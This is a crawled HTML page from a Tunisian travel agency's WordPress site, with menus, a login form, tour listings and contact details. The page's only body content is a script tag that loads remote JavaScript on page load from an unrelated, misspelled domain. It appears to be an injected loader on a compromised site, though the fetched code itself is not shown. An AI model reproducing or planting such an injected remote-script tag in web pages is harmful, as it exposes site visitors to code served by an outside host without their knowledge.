

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fochkatravel.com/bws-review-book/
body_size: 7401
content:

<!DOCTYPE html>
<!--[if IE 7 ]>    <html class="ie7 oldie" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8 oldie" lang="fr-FR"> <![endif]-->
<!--[if IE   ]>    <html class="ie" lang="fr-FR"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<html lang="fr-FR">
<head>
    <!-- Page Title -->
    <title>BWS Review &#038; Book  &#8211;  Fochka Travel</title>

    <!-- Meta Tags -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="shortcut icon" href="http://www.fochkatravel.com/wp-content/uploads/2020/02/icone.jpg" type="image/x-icon" />
    
    <!-- CSS for IE -->
    <!--[if lte IE 9]>
        <link rel="stylesheet" type="text/css" href="css/ie.css" />
    <![endif]-->

    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
      <script type='text/javascript' src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fochka Travel &raquo; Flux" href="http://www.fochkatravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fochka Travel &raquo; Flux des commentaires" href="http://www.fochkatravel.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fochkatravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fochkatravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='trav_style_font_googleapis-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='trav_style_animate-css'  href='http://www.fochkatravel.com/wp-content/themes/Travelo/css/animate.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='trav_style_font_awesome-css'  href='http://www.fochkatravel.com/wp-content/themes/Travelo/css/font-awesome.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='trav_style_bootstrap-css'  href='http://www.fochkatravel.com/wp-content/themes/Travelo/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='trav_style_flexslider-css'  href='http://www.fochkatravel.com/wp-content/themes/Travelo/js/components/flexslider/flexslider.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='trav_style_bxslider-css'  href='http://www.fochkatravel.com/wp-content/themes/Travelo/js/components/jquery.bxslider/jquery.bxslider.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='trav_style_main_style-css'  href='http://www.fochkatravel.com/wp-content/themes/Travelo/css/style-dark-blue.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='trav_style_custom-css'  href='http://www.fochkatravel.com/wp-content/themes/Travelo/css/custom.css?ver=5.9.10' type='text/css' media='all' />
<style id='trav_style_custom-inline-css' type='text/css'>

			#header .logo a, #footer .bottom .logo a, .chaser .logo a, .logo-modal {
				background-image: url(http://www.fochkatravel.com/wp-content/uploads/2020/02/logo3.png);
				background-repeat: no-repeat;
				display: block;
			}
			.chaser .logo a {
				background-size: auto 20px;
			}.image-carousel.style2 .slides > li .hover-effect {
    z-index: 0;
    margin-bottom :12px;
}

#header.style6 .main-navigation {
    background: #00a1ff;
}

a.button {
    display: inline-block;
    background: #00a1ff;
    font-size: 0.8333em;
    line-height: 1.8333em;
    white-space: nowrap;
    text-align: center;
}
#uap_mlm_chart .google-visualization-orgchart-linebottom {
    /* border-bottom: 2px solid #eee; */
    
}


.entry-content td, .comment-text td {
    padding: 8px;
    /* border-width: 0 1px 1px 0; */
}
.entry-content table, .entry-content td, .entry-content th, .comment-text table, .comment-text td, .comment-text th {
    border:0px solid #000000;
}
#uap_mlm_chart .google-visualization-orgchart-linebottom {
    border-bottom: 2px solid #000000;
}
#uap_mlm_chart .google-visualization-orgchart-lineleft {
    border-left: 2px solid #000000;
}
#uap_mlm_chart .google-visualization-orgchart-lineright {
    border-right: 2px solid #000000;
}
#uap_mlm_chart .google-visualization-orgchart-node {
    font-size: 14px;
    font-weight: bold;
    background-color: #f9f9f9;
    background: #f9f9f9;
    color: #2a81ae;
    border: 1px solid #f9f9f9;
    -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 5px;
    -moz-box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 5px;
    padding: 7px 8px;
    box-sizing: border-box;
}
#uap_mlm_chart .google-visualization-orgchart-node {
    font-size: 14px;
    font-weight: bold;
    background-color: #f9f9f9;
    background: #f9f9f9;
    color: #2a81ae;
    border: 1px solid #090909;
    -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 5px;
    -moz-box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 5px;
    padding: 7px 8px;
    box-sizing: border-box;
}
</style>
<link rel='stylesheet' id='trav_style_responsive-css'  href='http://www.fochkatravel.com/wp-content/themes/Travelo/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fochkatravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fochkatravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fochkatravel.com/wp-json/wp/v2/pages/1412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fochkatravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fochkatravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.fochkatravel.com/bws-review-book/" />
<link rel='shortlink' href='http://www.fochkatravel.com/?p=1412' />
<link rel="alternate" type="application/json+oembed" href="http://www.fochkatravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fochkatravel.com%2Fbws-review-book%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fochkatravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fochkatravel.com%2Fbws-review-book%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.tnp-widget input.tnp-submit {
    background-color:#01b7f2;
    background-image: none;
    text-shadow: none;
    color: #fff;
}
#header.style6 #main-menu > ul.menu > li > a {
    padding-left: 20px;
    padding-right: 20px;
    height: 50px;
    line-height: 50px;
    font-weight: bold;
    color: #ffffff;
}		</style>
		</head>
<body class="page-template-default page page-id-1412">
    <div id="page-wrapper">

<header id="header" class="navbar-static-top style6">
	<div class="container">
		<h1 class="logo navbar-brand">
			<a href="http://www.fochkatravel.com">
				<img src="http://www.fochkatravel.com/wp-content/uploads/2020/02/logo3.png" alt="Fochka Travel" />
			</a>
		</h1>

		<div class="topnav">
			<ul class="quick-menu pull-right clearfix">
									<li><a href="http://www.fochkatravel.com/login-2/">MY ACCOUNT</a></li>
															</ul>
		</div>

		<div class="pull-right hidden-mobile">
							<button class="btn-medium blue-bg login_link" data-target="http://www.fochkatravel.com/login-2/?action=register">SIGNUP</button>
				<button class="btn-medium login_link" data-target="http://www.fochkatravel.com/login-2/">LOGIN</button>
					</div>
	</div>
	<a href="#mobile-menu-01" data-toggle="collapse" class="mobile-menu-toggle">
		Mobile Menu Toggle
	</a>
	<div class="main-navigation">
		<div class="container">
			<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2585"><a>Hôtels</a>
<ul class="sub-menu ">
	<li id="menu-item-2104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="http://www.fochkatravel.com/recherche-hotels-et-circuits/">Recherche Hôtels</a></li>
	<li id="menu-item-3166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3166"><a href="http://www.fochkatravel.com/accommodation_type/hotels/?post_type=accommodation&#038;view=list">Hôtels en Tunisie</a></li>
	<li id="menu-item-3170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3170"><a href="https://www.fochkatravel.com/hotels-a-letranger/">Hôtels à l’étranger</a></li>
</ul>
</li>
<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2618"><a href="http://www.fochkatravel.com/promotions/">Promotions</a>
<ul class="sub-menu ">
	<li id="menu-item-3184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3184"><a href="http://www.fochkatravel.com/nos-promos-speciales-mois-de-janvier/">Promo du Mois</a></li>
	<li id="menu-item-3185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3185"><a href="http://www.fochkatravel.com/?page_id=3215&#038;preview=true">Promo Djerba</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3186"><a href="http://www.fochkatravel.com/?page_id=3330&#038;preview=true">Promo Hammamet</a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3187"><a href="http://www.fochkatravel.com/promo-du-sud/">Promo Sud</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="http://www.fochkatravel.com/omra/">Omra 2019</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="http://www.fochkatravel.com/circuits/">Circuits</a>
<ul class="sub-menu ">
	<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="http://www.fochkatravel.com/recherche-hotels-et-circuits/">Recherche Circuits</a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1586"><a href="#">Vols</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="http://www.fochkatravel.com/voitures/">Voitures</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1593"><a href="http://www.fochkatravel.com/voyages-excursions/">Excursions</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="http://www.fochkatravel.com/affiliate-login-page/">Fidélité</a></li>
</ul></nav>
							
			<ul class="social-icons clearfix pull-right hidden-mobile">
				<li class="facebook"><a title="facebook" href="https://www.facebook.com/fochkatravel/" data-toggle="tooltip" target="_blank"><i class="soap-icon-facebook"></i></a></li>			</ul>
		</div>
	</div>
<!-- mobile menu -->
<nav id="mobile-menu-01" class="mobile-menu collapse"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2585"><a>Hôtels</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="http://www.fochkatravel.com/recherche-hotels-et-circuits/">Recherche Hôtels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3166"><a href="http://www.fochkatravel.com/accommodation_type/hotels/?post_type=accommodation&#038;view=list">Hôtels en Tunisie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3170"><a href="https://www.fochkatravel.com/hotels-a-letranger/">Hôtels à l’étranger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2618"><a href="http://www.fochkatravel.com/promotions/">Promotions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3184"><a href="http://www.fochkatravel.com/nos-promos-speciales-mois-de-janvier/">Promo du Mois</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3185"><a href="http://www.fochkatravel.com/?page_id=3215&#038;preview=true">Promo Djerba</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3186"><a href="http://www.fochkatravel.com/?page_id=3330&#038;preview=true">Promo Hammamet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3187"><a href="http://www.fochkatravel.com/promo-du-sud/">Promo Sud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="http://www.fochkatravel.com/omra/">Omra 2019</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="http://www.fochkatravel.com/circuits/">Circuits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="http://www.fochkatravel.com/recherche-hotels-et-circuits/">Recherche Circuits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1586"><a href="#">Vols</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="http://www.fochkatravel.com/voitures/">Voitures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1593"><a href="http://www.fochkatravel.com/voyages-excursions/">Excursions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="http://www.fochkatravel.com/affiliate-login-page/">Fidélité</a></li>
</ul><ul class="mobile-topnav container"><li><a href="http://www.fochkatravel.com/login-2/">MY ACCOUNT</a></li><li><a href="http://www.fochkatravel.com/login-2/">LOGIN</a></li></ul></nav><!-- mobile menu -->
</header>

    <div id="travelo-login" class="travelo-modal-box travelo-box">
        <div>
            <a href="#" class="logo-modal">Fochka Travel<img src="http://www.fochkatravel.com/wp-content/uploads/2020/02/logo3.png" alt="Fochka Travel"></a>
        </div>
        <form name="loginform" action="http://www.fochkatravel.com/wp-login.php" method="post">
            <div class="form-group">
                <input type="text" name="log" tabindex="1" class="input-text full-width" placeholder="user name">
            </div>
            <div class="form-group">
                <input type="password" name="pwd" tabindex="2" class="input-text full-width" placeholder="password">
            </div>
            <div class="form-group">
                <a href="http://www.fochkatravel.com/wp-login.php?action=lostpassword" class="forgot-password pull-right">Forgot password?</a>
                <div class="checkbox checkbox-inline">
                    <label>
                        <input type="checkbox" name="rememberme" tabindex="3" value="forever"> Remember me                    </label>
                </div>
            </div>
            <div class="form-group">
                <button tabindex="4" class="button btn-medium btn-login full-width">LOG IN</button>
            </div>
			<input type="hidden" name="redirect_to" value="http://www.fochkatravel.com/">
        </form>

            </div>
<div class="page-title-container">
    <div class="container">
        <div class="page-title pull-left">
            <h2 class="entry-title">
                BWS Review &#038; Book            </h2>
        </div>
        <ul class="breadcrumbs pull-right"><li><a href="http://www.fochkatravel.com" title="Home">Home</a></li><li class="active">BWS Review &#038; Book</li></ul>    </div>
</div>
		<section id="content">
			<div class="container">
				<div id="main" class="entry-content">
										<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
														</div>
			</div>
		</section>
	
    <footer id="footer" class="style4">
        <div class="footer-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3">
                        <div id="text-2" class="small-box widget_text"><h2 class="widgettitle">Fochka Travel</h2>			<div class="textwidget"><p style="text-align:justify">Fochka travel est une agence de voyage en ligne en Tunisie qui offre des promotions permanentes sur les voyages et les loisirs, pour découvrir La Tunisie du nord au sud, mais aussi pour s’évader vers les 4 coins du monde !</p>
<p><i class="fa fa-map-marker"></i>&nbsp;&nbsp; 42,Avenue Ibn Jazzar - 2010 Manouba -Tunisie<br />
<i class="fa fa-phone-square"></i>&nbsp;&nbsp;+216 29 573 003 - +216 71 609 616<br />
<i class="fa fa-envelope"></i>&nbsp;&nbsp;contact@fochkatravel.com</p>

</div>
		</div>                    </div>
                    <div class="col-sm-6 col-md-3">
                        <div id="travlatesttourwidget-2" class="small-box widget_travlatesttourwidget"><h2 class="widgettitle">Circuits disponibles</h2><div class="image-box style14"><article class="box"><figure><a href="http://www.fochkatravel.com/tour/paris-disney-land/"><img width="64" height="64" src="http://www.fochkatravel.com/wp-content/uploads/2019/02/nouvelle-affiche-paris-facilité12mois-64x64.png" class="attachment-64x64 size-64x64 wp-post-image" alt="" loading="lazy" srcset="http://www.fochkatravel.com/wp-content/uploads/2019/02/nouvelle-affiche-paris-facilité12mois-64x64.png 64w, http://www.fochkatravel.com/wp-content/uploads/2019/02/nouvelle-affiche-paris-facilité12mois-150x150.png 150w" sizes="(max-width: 64px) 100vw, 64px" /></a></figure><div class="details"><h5 class="title"><a href="http://www.fochkatravel.com/tour/paris-disney-land/">Paris Disney Land</a></h5><label class="price-wrapper"><span class="price-per-unit">0.00DT</span> per person</label></div></article><article class="box"><figure><a href="http://www.fochkatravel.com/tour/andalousie-madrid-grenade-seville-cordoba/"><img width="64" height="64" src="http://www.fochkatravel.com/wp-content/uploads/2019/01/50567125_2286363564980365_1347748995044212736_n-64x64.jpg" class="attachment-64x64 size-64x64 wp-post-image" alt="" loading="lazy" srcset="http://www.fochkatravel.com/wp-content/uploads/2019/01/50567125_2286363564980365_1347748995044212736_n-64x64.jpg 64w, http://www.fochkatravel.com/wp-content/uploads/2019/01/50567125_2286363564980365_1347748995044212736_n-150x150.jpg 150w" sizes="(max-width: 64px) 100vw, 64px" /></a></figure><div class="details"><h5 class="title"><a href="http://www.fochkatravel.com/tour/andalousie-madrid-grenade-seville-cordoba/">Andalousie Madrid  Grenade Seville Cordoba</a></h5><label class="price-wrapper"><span class="price-per-unit">2600.00DT</span> per person</label></div></article></div></div>                    </div>
                    <div class="col-sm-6 col-md-3">
                                            </div>
                    <div class="col-sm-6 col-md-3">
                        <div id="text-4" class="small-box widget_text">			<div class="textwidget"><h2 class="widgettitle"><font><font>Besoin de Fochka travel?</font></font></h2><p><font><font>Nous serions ravis de vous aider. </font><font class="">Notre conseiller d'équipe est à votre disposition 24 heures sur 24, 7 jours sur 7, pour vous aider.</font></font></p><address class="contact-details"><span class="contact-phone"><i class="soap-icon-phone"></i><font><font>+216-29-573-003</font></font></span><br></address>
<address class="contact-details"><span class="contact-phone"></div>
		</div>                    </div>
                </div>
            </div>
        </div>
        <div class="bottom gray-area">
            <div class="container">
                <div class="logo pull-left">
                    <a href="http://www.fochkatravel.com">
                        <img src="http://www.fochkatravel.com/wp-content/uploads/2020/02/logo3.png" alt="Fochka Travel" />
                    </a>
                </div>
                <div class="pull-right">
                    <a id="back-to-top" href="#"><i class="soap-icon-longarrow-up circle"></i></a>
                </div>
                <div class="copyright pull-right">
					<p>&copy; 22020 - Fochka Travel</p>
                </div>
            </div>
        </div>
    </footer>
</div>
<div class="opacity-overlay opacity-ajax-overlay"><i class="fa fa-spinner fa-spin spinner"></i></div>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/js/plugin.js?ver=5.9.10' id='trav_script_plugin-js'></script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/js/jquery-ui.min.js?ver=5.9.10' id='trav_script_jquery_ui-js'></script>
<script type='text/javascript' src='http://www.fochkatravel.com/wp-content/themes/Travelo/inc/lib/meta-box/js/jqueryui/datepicker-i18n/jquery.ui.datepicker-fr.js?ver=5.9.10' id='trav_script_localization-js'></script>
